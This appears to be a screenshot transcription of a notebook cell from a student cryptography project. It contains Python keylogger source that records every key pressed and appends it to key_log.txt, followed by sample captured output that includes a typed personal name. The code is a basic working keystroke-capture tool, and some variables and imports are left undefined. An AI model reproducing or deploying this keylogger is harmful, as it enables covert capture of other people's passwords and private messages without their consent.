 Markdown Run All ... Cryptography_Project-IoG8Qv08 (Python 3.11.3)
# creating the keylogger
# all the logged keys will be appended to this file
keys_information = "key_log.txt"
# constant variable declarations
count = 0
keys = []
def on_press(key):
    global keys, count, currentTime
    # to print key typed as output
    print(key)
    keys.append(key)
    count += 1
    if count >= 1:
        count = 0
        write_file(keys)
        keys = []
# to write the key_log.txt file
def write_file(keys):
    with open(file_path + extend + keys_information, "a") as f:
        for key in keys:
            # replace 'a' 'l' 'l' with all
            k = str(key).replace("'", "")
            if k.find("space") > 0:
                f.write('\n')
                f.close()
            elif k.find("Key") == -1:
                f.write(k)
                f.close()
# fn to help exit out of the keylogger
def on_release(key):
    if key == Key.esc:
        return False
with Listener(on_press = on_press, on_release = on_release) as listener:
    # to join our keys together
    listener.join()
1 hello
2 worldhello
3 my
4 name
5 i
6 s
7
8 s
9 rishu
10 kumarg
11 hello
12 my
13 name
14 is
15 rishu
16 kumar5
17
CodeWhisperer Blackbox Hugging Face Code Cell 2 of 13 Go Live Blackbox Ninja Colorize